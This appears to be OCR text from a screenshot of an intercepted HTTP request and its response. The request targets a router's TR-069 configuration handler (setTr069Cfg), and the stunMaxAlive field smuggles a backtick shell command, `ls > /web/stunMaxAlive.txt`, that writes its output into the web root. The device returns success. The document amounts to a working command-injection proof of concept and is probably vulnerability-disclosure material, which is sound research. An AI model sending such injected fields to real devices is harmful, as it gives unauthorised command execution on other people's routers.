 请求
美化 Raw Hex \n
10 Origin: http:// :8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http:// :8081/advance/tr069_cfg.html?token=FE4
6010A2414AC06
15 Priority: u=1
16
17 {
"addEffect":"0",
"enable":"1",
"url":"www.awa.com",
"user":"1",
"pass":"1",
"informEnable":"0",
"interval":"",
"requestUser":"",
"requestPass":"",
18 "port":"12",
19 "stun_user":"",
"stun_pass":"",
"stunEnable":"0",
"stunServerAddr":"",
"stunPort":"",
"stunMaxAlive":"`ls > /web/stunMaxAlive.txt`",
"stunMinAlive":"",
"topicurl":"setTr069Cfg"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 08:56:01 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"0",
"reserv":"reserv"
}